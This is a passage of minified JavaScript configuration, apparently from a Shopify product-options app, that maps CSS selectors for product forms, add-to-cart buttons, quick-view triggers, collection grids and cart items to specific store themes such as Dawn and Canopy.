li,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,#product-grid .column,#product-grid .grid__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme>li,.mainCollectionCollections .grid .block-product,.collection-grid-main .items-start>.block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type=\"collection\"] .group.block,.blocklayout .block.product,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.search-section .product-item,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.collection .product-card,.product-grid .grid__item .indiv-product,.collection__grid .product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.grid__item .card-wrapper,.collection__list-item,.collection__main .product__grid-item,.card__content .card__information,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item,#CollectionSection .grid-uniform .grid-item,#shopify-section-collection-template .product-item,#shopify-section-collection-template .grid__item,.collections__products .featured-collections__item,.template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,.featured-products-section .grid__item,.featured-products-section .grid-product,.product_c .collection-view-list .collection-list,.template-search .list-view-items .list-view-item,.\\#collection-grid .\\#product-card,.section-lookbook .uk-container .lookbook-item,.collection .swiper .swiper-slide,.tt-product-listing .tt-product,.yv-product-card,product-list product-card,slideshow-inline .swiper-slide,.prd-grid product-card,#js-product-ajax .product-card,.rvrn_tags .collection_show .tags_collection_main,.product-view .product-width,.product-list .product-wrapper,[data-gpo-collection-item],.featured-product-active .owl-item,.shoppable-image .shoppable-image__hotspot,.grid .product-card,.card-wrapper.product-card-wrapper,.page-wrapper .row>.grid-item","productLink":"a.product-block__link[href*=\"/products/\"],a.indiv-product__link[href*=\"/products/\"],a.thumbnail__link[href*=\"/products/\"],a.product-item__link[href*=\"/products/\"],a.product-card__link[href*=\"/products/\"],a.product-card-link[href*=\"/products/\"],a.product-card-title[href*=\"/products/\"],a.product-block__image__link[href*=\"/products/\"],a.stretched-link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a.product-grid-item--link[href*=\"/products/\"],a.product-link[href*=\"/products/\"],a.product__link[href*=\"/products/\"],a.full-unstyled-link[href*=\"/products/\"],a.grid-view-item__link[href*=\"/products/\"],a.list-view-item[href*=\"/products/\"],a.grid-item__link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a[data-product-page-link][href*=\"/products/\"],.collection-grid .desc a[href*=\"/products/\"],.collection-list .product-details a[href*=\"/products/\"],.collection__main .product__grid-item a[href*=\"/products/\"],.search-main .product__grid-item a[href*=\"/products/\"],.ProductItem__Info a[href*=\"/products/\"],.product-list .thumbnail .thumbnail-overlay>a,a.product-item__title,.section-lookbook .uk-container .quick-shop-link,a.spf-product-card__image-wrapper,a.sf__pcard-name,.homepage-product-slider a.hidden-product-link,.tt-product .tt-description .tt-title a,.product-grid-item .product__grid__info>a,.yv-product-card a.yv-product-title,product-list product-card .product-card__figure>a,product-item a.product-item-meta__title,.prd-grid product-card a.prd-image,.product-item .product-item__image-link,.product--root>a,#js-product-ajax .product-card .product-card__image,.halo-collection-content .product-item .product-details .product-title,.rvrn_tags .collection_show .product-title,.quick-add-button-variants,[data-section-type=\"collection\"] .card-title,.products-grid .card-title,.products-carousel .card-title,.product-grid-item .product__media__holder,.popup_cart_title a,.product-list .product-list-details h4 a,.product-item .product-bottom a,.shoppable-image .shoppable-image__hotspot a,.product-card .product-card__heading,.product .card-product .card-media","quickViewActivator":"button.quick-add__submit,a.quickview-icon.quickview,.qv-icon,.previewer-button,.sca-qv-button,.product-item__action-button[data-action=\"open-modal\"],.boost-pfs-quickview-btn,.collection-product[data-action=\"show-product\"],button.product-item__quick-shop-button,.product-item__quick-shop-button-wrapper,.open-quick-view,.product-item__action-button[data-action=\"open-modal\"],.tt-btn-quickview,.product-item-quick-shop .available,.quickshop-trigger,.productitem--action-trigger:not(.productitem--action-atc),.quick-product__btn,.thumbnail,.quick_shop,a.sca-qv-button,.overlay,.quick-view__summary,.quick-view a,[data-product-card-link],a[rel=\"quick-view\"],a.quick-buy,div.quickview-button>a,.block-inner a.more-info,.quick-shop-modal-trigger,a.quick-view-btn,a.spo-quick-view,div.quickView-button,a.product__label--quick-shop,span.trigger-quick-view,a.act-quickview-button,a.product-modal,[data-quickshop-full],[data-quickshop-slim],[data-quickshop-trigger],.quick_view_btn,.qview-button,[data-secondary-action=\"open-quick-view\"],.\\#product-card-quick-view .\\#button,.section-lookbook .uk-container .quick-shop-link,.sf__pcard-action button.sf-pqv__button,.sf__pcard-quick-add button.sf-pqv__button,.product-block .quickbuy-toggle,.tt-product .tt-btn-quickview,.tt-product a.tt-btn-addtocart2,.product-grid-item product-quickview .product-grid-item__btn,.yv-product-card a.quickView,.spf-product-card a[title=\"Quick view\"],product-list .pointer-coarse\\:hidden button,product-item button.product-item__cta.hidden-phone,quick-add-product button.quick-add__button,product-item .product-item__quick-form button,.prd-grid product-card quickview-popup,.product-item button.show-product-quickview,.product--root .product--quick-add,.js-btn-quickview,.product-item .quickview-button,.rvrn_tags .collection_show .quickview-button,.quick-add-button-variants,.product-card__quick-buy,button.quickview-icon,.product-grid-item .btn--quick,a.quick-view,.product-card__quick-add-button,.shoppable-image .shoppable-image__hotspot .hotspot__tooltip-link,.quick-view-wrap.pro_btn a,quick-view-product a,.quickview-button button,.card-quickview .quickview-button","quickViewProductForm":".qv-form,.qview-form,.description-wrapper_content,.wx-product-wrapper,#sca-qv-add-item-form,#boost-pfs-quickview-cart-form,.product.preview .shopify-product-form,.product-details__form,.gfqv-product-form,#ModalquickView form#modal_quick_view,.quick-shop-modal form[action*=\"/cart/add\"],#quick-shop-modal form[action*=\"/cart/add\"],.white-popup.quick-view form[action*=\"/cart/add\"],[id*=\"QuickShopModal-\"] form[action*=\"/cart/add\"],.quick-shop.active form[action*=\"/cart/add\"],.quick-view-panel form[action*=\"/cart/add\"],.content.product.preview form[action*=\"/cart/add\"],.quickView-wrap form[action*=\"/cart/add\"],.quick-modal form[action*=\"/cart/add\"],#colorbox form[action*=\"/cart/add\"],.product-quick-view form[action*=\"/cart/add\"],.quickform,[class*=modal--quickshop] form[action*=\"/cart/add\"],.quick-shop-form,.fancybox-inner form[action*=\"/cart/add\"],#quick-view-modal form[action*=\"/cart/add\"],[data-product-modal] form[action*=\"/cart/add\"],.modal--quick-shop.modal--is-active form[action*=\"/cart/add\"],.quick_view_form,[id*=\"modal-quick-view\"] form.product-form,.screen-layer--product form[action*=\"/cart/add\"],.\\#product-quick-view form#productForms_product,.tt-modal-quickview form[action*=\"/cart/add\"],.quickview__form form[action*=\"/cart/add\"],.yv_quickView_product form[action*=\"/cart/add\"],#gfqv-modal .form-wrapper form[action*=\"/cart/add\"],quick-buy-drawer[open] form[action*=\"/cart/add\"],.product-quick-add .product__block--buttons form[action*=\"/cart/add\"],.quick-product form[action*=\"/cart/add\"],.sf-modal product-form form[action*=\"/cart/add\"],quick-add-modal product-form form,quick-buy-popover[open] form[action*=\"/cart/add\"],.product-block.expanded .buy-buttons-row form[action*=\"/cart/add\"],.halo-modal form[action*=\"/cart/add\"],.drawer form[action*=\"/cart/add\"],.halo-quick-view-popup form[action*=\"/cart/add\"],form.popup-quick-view__form,.modal.show form#add-item-qv,.quick-buy-modal__info-wrapper form[action*=\"/cart/add\"],modal-box product-form form,.list-item .quickview[style=\"display: block;\"] product-form form"},"cart":{"form":["[data-gpo-cart-form]","div[id*=__cart-items]  .cart__items","cart-items form[action*=\"/cart\"]"],"page":[{"lineItem":{"key":"cart-items form[action*=\"/cart\"] .cart-item","details":".cart-item__details","quantity":{"wrapper":"quantity-input","input":"quantity-input input","decrease":"button[name=minus]","increase":"button[name=plus]"},"removeButton":"cart-remove-button a"}}]},"theme_store_id":887,"theme_name":"Dawn"}; }if (Shopify.theme.id == 155356954956) { window.GPOConfigs.theme = {"product":{"form":["[data-gpo-product-form]","form[action*=\"/cart/add\"]:not([hidden]):not([class*=\"installment\"]):not([id*=\"installment\"]):not([class*=\"instalment\"]):not([id*=\"instalment\"])"],"unitPrice":"[data-gpo-product-unit-price],.product-details .product-price .current-price","compareAtPrice":"[data-gpo-product-compare-at-price],.product-details .product-price .was-price","variantWrapper":".option-selectors","variantSelector":"[name=id]","variantActivator":".option-selectors .selector-wrapper select","quantity":"[name=qty],[name=quantity]","addToCartButton":"[data-gpo-product-atc],button[id*=AddToCart],button[id*=addToCart],a[id*=AddToCart],a[id*=addToCart],.AddtoCart,.btn-addtocart,.product__add-to-cart-button,button.product-submit,input.product-submit,.product-form--atc-button,.product-form__cart-submit,.product-form__add-button,.product-form--add-to-cart,.product-buy-buttons--cta,.btn--add-to-cart,.button-cart,button.add-to-cart-btn,.add-to-cart-button,.add_to_cart,.button--addToCart,[data-product-add],input.add-to-cart,button.add-to-cart:not(.ymp_mainBtn),.product-details .add-to-cart-ui button:not(.qty-minus):not(.qty-plus),button[data-pf-type*=ProductATC],.gp-button-atc[aria-label=\"Add To Cart\"],.lh-buy-now,.qview-btn-addtocart,[name=add]:not([type=normal]),[type=submit]:not([name=subscribe]):not([name=checkout]):not([class*=search]):not(.spr-button):not(.gpo-exclude):not([style=\"display:none;\"])","paymentButton":"[data-shopify=\"payment-button\"],[data-product-buy-now],#button-cart-buy,.shopify-payment-button__button--unbranded"},"collection":{"wrapper":"[id*=\"shopify-section-collection\"]:not([id*=\"header\"]):not([id*=\"sidebar\"]):not([id*=\"promotions\"]),[id*=\"shopify-section\"][id$=\"featured_collection\"],[id*=\"shopify-section\"][id$=\"featured-collection\"],[id*=\"shopify-section\"][id$=\"product-recommendations\"],.collection,.collection-wrapper,#shopify-section-featured-products,.featured-collection,.featured-products-section,product-recommendations,.product-recommendations,.collection product-list.product-list,#gf-grid","item":".collection-product-card,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,.collection-product,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*=\"column\"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,.collection-grid .element,#CollectionCollections .collection-list li,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,#product-grid .column,#product-grid .grid__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme>li,.mainCollectionCollections .grid .block-product,.collection-grid-main .items-start>.block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type=\"collection\"] .group.block,.blocklayout .block.product,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.search-section .product-item,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.collection .product-card,.product-grid .grid__item .indiv-product,.collection__grid .product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.grid__item .card-wrapper,.collection__list-item,.collection__main .product__grid-item,.card__content .card__information,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item,#CollectionSection .grid-uniform .grid-item,#shopify-section-collection-template .product-item,#shopify-section-collection-template .grid__item,.collections__products .featured-collections__item,.template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,.featured-products-section .grid__item,.featured-products-section .grid-product,.product_c .collection-view-list .collection-list,.template-search .list-view-items .list-view-item,.\\#collection-grid .\\#product-card,.section-lookbook .uk-container .lookbook-item,.collection .swiper .swiper-slide,.tt-product-listing .tt-product,.yv-product-card,product-list product-card,slideshow-inline .swiper-slide,.prd-grid product-card,#js-product-ajax .product-card,.rvrn_tags .collection_show .tags_collection_main,.product-view .product-width,.product-list .product-wrapper,[data-gpo-collection-item],.featured-product-active .owl-item,.shoppable-image .shoppable-image__hotspot,.grid .product-card,.card-wrapper.product-card-wrapper,.page-wrapper .row>.grid-item","productLink":"a.product-block__link[href*=\"/products/\"],a.indiv-product__link[href*=\"/products/\"],a.thumbnail__link[href*=\"/products/\"],a.product-item__link[href*=\"/products/\"],a.product-card__link[href*=\"/products/\"],a.product-card-link[href*=\"/products/\"],a.product-card-title[href*=\"/products/\"],a.product-block__image__link[href*=\"/products/\"],a.stretched-link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a.product-grid-item--link[href*=\"/products/\"],a.product-link[href*=\"/products/\"],a.product__link[href*=\"/products/\"],a.full-unstyled-link[href*=\"/products/\"],a.grid-view-item__link[href*=\"/products/\"],a.list-view-item[href*=\"/products/\"],a.grid-item__link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a[data-product-page-link][href*=\"/products/\"],.collection-grid .desc a[href*=\"/products/\"],.collection-list .product-details a[href*=\"/products/\"],.collection__main .product__grid-item a[href*=\"/products/\"],.search-main .product__grid-item a[href*=\"/products/\"],.ProductItem__Info a[href*=\"/products/\"],.product-list .thumbnail .thumbnail-overlay>a,a.product-item__title,.section-lookbook .uk-container .quick-shop-link,a.spf-product-card__image-wrapper,a.sf__pcard-name,.homepage-product-slider a.hidden-product-link,.tt-product .tt-description .tt-title a,.product-grid-item .product__grid__info>a,.yv-product-card a.yv-product-title,product-list product-card .product-card__figure>a,product-item a.product-item-meta__title,.prd-grid product-card a.prd-image,.product-item .product-item__image-link,.product--root>a,#js-product-ajax .product-card .product-card__image,.halo-collection-content .product-item .product-details .product-title,.rvrn_tags .collection_show .product-title,.quick-add-button-variants,[data-section-type=\"collection\"] .card-title,.products-grid .card-title,.products-carousel .card-title,.product-grid-item .product__media__holder,.popup_cart_title a,.product-list .product-list-details h4 a,.product-item .product-bottom a,.shoppable-image .shoppable-image__hotspot a,.product-card .product-card__heading,.product .card-product .card-media","quickViewActivator":"button.quick-add__submit,a.quickview-icon.quickview,.qv-icon,.previewer-button,.sca-qv-button,.product-item__action-button[data-action=\"open-modal\"],.boost-pfs-quickview-btn,.collection-product[data-action=\"show-product\"],button.product-item__quick-shop-button,.product-item__quick-shop-button-wrapper,.open-quick-view,.product-item__action-button[data-action=\"open-modal\"],.tt-btn-quickview,.product-item-quick-shop .available,.quickshop-trigger,.productitem--action-trigger:not(.productitem--action-atc),.quick-product__btn,.thumbnail,.quick_shop,a.sca-qv-button,.overlay,.quick-view__summary,.quick-view a,[data-product-card-link],a[rel=\"quick-view\"],a.quick-buy,div.quickview-button>a,.block-inner a.more-info,.quick-shop-modal-trigger,a.quick-view-btn,a.spo-quick-view,div.quickView-button,a.product__label--quick-shop,span.trigger-quick-view,a.act-quickview-button,a.product-modal,[data-quickshop-full],[data-quickshop-slim],[data-quickshop-trigger],.quick_view_btn,.qview-button,[data-secondary-action=\"open-quick-view\"],.\\#product-card-quick-view .\\#button,.section-lookbook .uk-container .quick-shop-link,.sf__pcard-action button.sf-pqv__button,.sf__pcard-quick-add button.sf-pqv__button,.product-block .quickbuy-toggle,.tt-product .tt-btn-quickview,.tt-product a.tt-btn-addtocart2,.product-grid-item product-quickview .product-grid-item__btn,.yv-product-card a.quickView,.spf-product-card a[title=\"Quick view\"],product-list .pointer-coarse\\:hidden button,product-item button.product-item__cta.hidden-phone,quick-add-product button.quick-add__button,product-item .product-item__quick-form button,.prd-grid product-card quickview-popup,.product-item button.show-product-quickview,.product--root .product--quick-add,.js-btn-quickview,.product-item .quickview-button,.rvrn_tags .collection_show .quickview-button,.quick-add-button-variants,.product-card__quick-buy,button.quickview-icon,.product-grid-item .btn--quick,a.quick-view,.product-card__quick-add-button,.shoppable-image .shoppable-image__hotspot .hotspot__tooltip-link,.quick-view-wrap.pro_btn a,quick-view-product a,.quickview-button button,.card-quickview .quickview-button","quickViewProductForm":".qv-form,.qview-form,.description-wrapper_content,.wx-product-wrapper,#sca-qv-add-item-form,#boost-pfs-quickview-cart-form,.product.preview .shopify-product-form,.product-details__form,.gfqv-product-form,#ModalquickView form#modal_quick_view,.quick-shop-modal form[action*=\"/cart/add\"],#quick-shop-modal form[action*=\"/cart/add\"],.white-popup.quick-view form[action*=\"/cart/add\"],[id*=\"QuickShopModal-\"] form[action*=\"/cart/add\"],.quick-shop.active form[action*=\"/cart/add\"],.quick-view-panel form[action*=\"/cart/add\"],.content.product.preview form[action*=\"/cart/add\"],.quickView-wrap form[action*=\"/cart/add\"],.quick-modal form[action*=\"/cart/add\"],#colorbox form[action*=\"/cart/add\"],.product-quick-view form[action*=\"/cart/add\"],.quickform,[class*=modal--quickshop] form[action*=\"/cart/add\"],.quick-shop-form,.fancybox-inner form[action*=\"/cart/add\"],#quick-view-modal form[action*=\"/cart/add\"],[data-product-modal] form[action*=\"/cart/add\"],.modal--quick-shop.modal--is-active form[action*=\"/cart/add\"],.quick_view_form,[id*=\"modal-quick-view\"] form.product-form,.screen-layer--product form[action*=\"/cart/add\"],.\\#product-quick-view form#productForms_product,.tt-modal-quickview form[action*=\"/cart/add\"],.quickview__form form[action*=\"/cart/add\"],.yv_quickView_product form[action*=\"/cart/add\"],#gfqv-modal .form-wrapper form[action*=\"/cart/add\"],quick-buy-drawer[open] form[action*=\"/cart/add\"],.product-quick-add .product__block--buttons form[action*=\"/cart/add\"],.quick-product form[action*=\"/cart/add\"],.sf-modal product-form form[action*=\"/cart/add\"],quick-add-modal product-form form,quick-buy-popover[open] form[action*=\"/cart/add\"],.product-block.expanded .buy-buttons-row form[action*=\"/cart/add\"],.halo-modal form[action*=\"/cart/add\"],.drawer form[action*=\"/cart/add\"],.halo-quick-view-popup form[action*=\"/cart/add\"],form.popup-quick-view__form,.modal.show form#add-item-qv,.quick-buy-modal__info-wrapper form[action*=\"/cart/add\"],modal-box product-form form,.list-item .quickview[style=\"display: block;\"] product-form form"},"cart":{"form":["[data-gpo-cart-form]","form[action*=\"/cart\"]:not([action*=\"/cart/add\"]):not([hidden])"],"page":[{"lineItem":{"key":"form[action*=\"/cart\"] .cart-item:not(.cart-items__heading)","details":".cart-item__description","quantity":{"wrapper":".qty-adjuster","input":".qty-adjuster__value","decrease":".qty-adjuster__down","increase":".qty-adjuster__up"},"removeButton":".qty-adjuster__remove"}},{"lineItem":{"key":"form[action*=\"/cart\"] .cart__row","details":"[data-gpo-cart-item-details]","quantity":{"wrapper":".quantity","input":".quantity input","decrease":"[data-gpo-cart-item-qty-decrease]","increase":"[data-gpo-cart-item-qty-increase]"},"removeButton":".remove"}}]},"theme_store_id":732,"theme_name":"Canopy"}; }if (Shopify.theme.id == 157002170700) { window.GPOConfigs.theme = {"product":{"form":["[data-gpo-product-form]","form[action*=\"/cart/add\"]:not([hidden]):not([class*=\"installment\"]):not([id*=\"installment\"]):not([class*=\"instalment\"]):not([id*=\"instalment\"])"],"unitPrice":"[data-gpo-product-unit-price],.product-details .product-price .current-price","compareAtPrice":"[data-gpo-product-compare-at-price],.product-details .product-price .was-price","variantWrapper":".option-selectors","variantSelector":"[name=id]","variantActivator":".option-selectors .selector-wrapper select","quantity":"[name=qty],[name=quantity]","addToCartButton":"[data-gpo-product-atc],button[id*=AddToCart],button[id*=addToCart],a[id*=AddToCart],a[id*=addToCart],.AddtoCart,.btn-addtocart,.product__add-to-cart-button,button.product-submit,input.product-submit,.product-form--atc-button,.product-form__cart-submit,.product-form__add-button,.product-form--add-to-cart,.product-buy-buttons--cta,.btn--add-to-cart,.button-cart,button.add-to-cart-btn,.add-to-cart-button,.add_to_cart,.button--addToCart,[data-product-add],input.add-to-cart,button.add-to-cart:not(.ymp_mainBtn),.product-details .add-to-cart-ui button:not(.qty-minus):not(.qty-plus),button[data-pf-type*=ProductATC],.gp-button-atc[aria-label=\"Add To Cart\"],.lh-buy-now,.qview-btn-addtocart,[name=add]:not([type=normal]),[type=submit]:not([name=subscribe]):not([name=checkout]):not([class*=search]):not(.spr-button):not(.gpo-exclude):not([style=\"display:none;\"])","paymentButton":"[data-shopify=\"payment-button\"],[data-product-buy-now],#button-cart-buy,.shopify-payment-button__button--unbranded"},"collection":{"wrapper":"[id*=\"shopify-section-collection\"]:not([id*=\"header\"]):not([id*=\"sidebar\"]):not([id*=\"promotions\"]),[id*=\"shopify-section\"][id$=\"featured_collection\"],[id*=\"shopify-section\"][id$=\"featured-collection\"],[id*=\"shopify-section\"][id$=\"product-recommendations\"],.collection,.collection-wrapper,#shopify-section-featured-products,.featured-collection,.featured-products-section,product-recommendations,.product-recommendations,.collection product-list.product-list,#gf-grid","item":".collection-product-card,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,.collection-product,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*=\"column\"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,.collection-grid .element,#CollectionCollections .collection-list li,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,#product-grid .column,#product-grid .grid__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme>li,.mainCollectionCollections .grid .block-product,.collection-grid-main .items-start>.block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type=\"collection\"] .group.block,.blocklayout .block.product,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.search-section .product-item,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.collection .product-card,.product-grid .grid__item .indiv-product,.collection__grid .product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.grid__item .card-wrapper,.collection__list-item,.collection__main .product__grid-item,.card__content .card__information,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item,#CollectionSection .grid-uniform .grid-item,#shopify-section-collection-template .product-item,#shopify-section-collection-template .grid__item,.collections__products .featured-collections__item,.template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,.featured-products-section .grid__item,.featured-products-section .grid-product,.product_c .collection-view-list .collection-list,.template-search .list-view-items .list-view-item,.\\#collection-grid .\\#product-card,.section-lookbook .uk-container .lookbook-item,.collection .swiper .swiper-slide,.tt-product-listing .tt-product,.yv-product-card,product-list product-card,slideshow-inline .swiper-slide,.prd-grid product-card,#js-product-ajax .product-card,.rvrn_tags .collection_show .tags_collection_main,.product-view .product-width,.product-list .product-wrapper,[data-gpo-collection-item],.featured-product-active .owl-item,.shoppable-image .shoppable-image__hotspot,.grid .product-card,.card-wrapper.product-card-wrapper,.page-wrapper .row>.grid-item,.upsell .cart-item","productLink":"a.product-block__link[href*=\"/products/\"],a.indiv-product__link[href*=\"/products/\"],a.thumbnail__link[href*=\"/products/\"],a.product-item__link[href*=\"/products/\"],a.product-card__link[href*=\"/products/\"],a.product-card-link[href*=\"/products/\"],a.product-card-title[href*=\"/products/\"],a.product-block__image__link[href*=\"/products/\"],a.stretched-link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a.product-grid-item--link[href*=\"/products/\"],a.product-link[href*=\"/products/\"],a.product__link[href*=\"/products/\"],a.full-unstyled-link[href*=\"/products/\"],a.grid-view-item__link[href*=\"/products/\"],a.list-view-item[href*=\"/products/\"],a.grid-item__link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a[data-product-page-link][href*=\"/products/\"],.collection-grid .desc a[href*=\"/products/\"],.collection-list .product-details a[href*=\"/products/\"],.collection__main .product__grid-item a[href*=\"/products/\"],.search-main .product__grid-item a[href*=\"/products/\"],.ProductItem__Info a[href*=\"/products/\"],.product-list .thumbnail .thumbnail-overlay>a,a.product-item__title,.section-lookbook .uk-container .quick-shop-link,a.spf-product-card__image-wrapper,a.sf__pcard-name,.homepage-product-slider a.hidden-product-link,.tt-product .tt-description .tt-title a,.product-grid-item .product__grid__info>a,.yv-product-card a.yv-product-title,product-list product-card .product-card__figure>a,product-item a.product-item-meta__title,.prd-grid product-card a.prd-image,.product-item .product-item__image-link,.product--root>a,#js-product-ajax .product-card .product-card__image,.halo-collection-content .product-item .product-details .product-title,.rvrn_tags .collection_show .product-title,.quick-add-button-variants,[data-section-type=\"collection\"] .card-title,.products-grid .card-title,.products-carousel .card-title,.product-grid-item .product__media__holder,.popup_cart_title a,.product-list .product-list-details h4 a,.product-item .product-bottom a,.shoppable-image .shoppable-image__hotspot a,.product-card .product-card__heading,.product .card-product .card-media,.upsell .cart-item .cart-item__details a","quickViewActivator":"button.quick-add__submit,a.quickview-icon.quickview,.qv-icon,.previewer-button,.sca-qv-button,.product-item__action-button[data-action=\"open-modal\"],.boost-pfs-quickview-btn,.collection-product[data-action=\"show-product\"],button.product-item__quick-shop-button,.product-item__quick-shop-button-wrapper,.open-quick-view,.product-item__action-button[data-action=\"open-modal\"],.tt-btn-quickview,.product-item-quick-shop .available,.quickshop-trigger,.productitem--action-trigger:not(.productitem--action-atc),.quick-product__btn,.thumbnail,.quick_shop,a.sca-qv-button,.overlay,.quick-view__summary,.quick-view a,[data-product-card-link],a[rel=\"quick-view\"],a.quick-buy,div.quickview-button>a,.block-inner a.more-info,.quick-shop-modal-trigger,a.quick-view-btn,a.spo-quick-view,div.quickView-button,a.product__label--quick-shop,span.trigger-quick-view,a.act-quickview-button,a.product-modal,[data-quickshop-full],[data-quickshop-slim],[data-quickshop-trigger],.quick_view_btn,.qview-button,[data-secondary-action=\"open-quick-view\"],.\\#product-card-quick-view .\\#button,.section-lookbook .uk-container .quick-shop-link,.sf__pcard-action button.sf-pqv__button,.sf__pcard-quick-add button.sf-pqv__button,.product-block .quickbuy-toggle,.tt-product .tt-btn-quickview,.tt-product a.tt-btn-addtocart2,.product-grid-item product-quickview .product-grid-item__btn,.yv-product-card a.quickView,.spf-product-card a[title=\"Quick view\"],product-list .pointer-coarse\\:hidden button,product-item button.product-item__cta.hidden-phone,quick-add-product button.quick-add__button,product-item .product-item__quick-form button,.prd-grid product-card quickview-popup,.product-item button.show-product-quickview,.product--root .product--quick-add,.js-btn-quickview,.product-item .quickview-button,.rvrn_tags .collection_show .quickview-button,.quick-add-button-variants,.product-card__quick-buy,button.quickview-icon,.product-grid-item .btn--quick,a.quick-view,.product-card__quick-add-button,.shoppable-image .shoppable-image__hotspot .hotspot__tooltip-link,.quick-view-wrap.pro_btn a,quick-view-product a,.quickview-button button,.card-quickview .quickview-button,.upsell .cart-item .cart__checkout-button","quickViewProductForm":".qv-form,.qview-form,.description-wrapper_content,.wx-product-wrapper,#sca-qv-add-item-form,#boost-pfs-quickview-cart-form,.product.preview .shopify-product-form,.product-details__form,.gfqv-product-form,#ModalquickView form#modal_quick_view,.quick-shop-modal form[action*=\"/cart/add\"],#quick-shop-modal form[action*=\"/cart/add\"],.white-popup.quick-view form[action*=\"/cart/add\"],[id*=\"QuickShopModal-\"] form[action*=\"/cart/add\"],.quick-shop.active form[action*=\"/cart/add\"],.quick-view-panel form[action*=\"/cart/add\"],.content.product.preview form[action*=\"/cart/add\"],.quickView-wrap form[action*=\"/cart/add\"],.quick-modal form[action*=\"/cart/add\"],#colorbox form[action*=\"/cart/add\"],.product-quick-view form[action*=\"/cart/add\"],.quickform,[class*=modal--quickshop] form[action*=\"/cart/add\"],.quick-shop-form,.fancybox-inner form[action*=\"/cart/add\"],#quick-view-modal form[action*=\"/cart/add\"],[data-product-modal] form[action*=\"/cart/add\"],.modal--quick-shop.modal--is-active form[action*=\"/cart/add\"],.quick_view_form,[id*=\"modal-quick-view\"] form.product-form,.screen-layer--product form[action*=\"/cart/add\"],.\\#product-quick-view form#productForms_product,.tt-modal-quickview form[action*=\"/cart/add\"],.quickview__form form[action*=\"/cart/add\"],.yv_quickView_product form[action*=\"/cart/add\"],#gfqv-modal form,quick-buy-drawer[open] form[action*=\"/cart/add\"],.product-quick-add 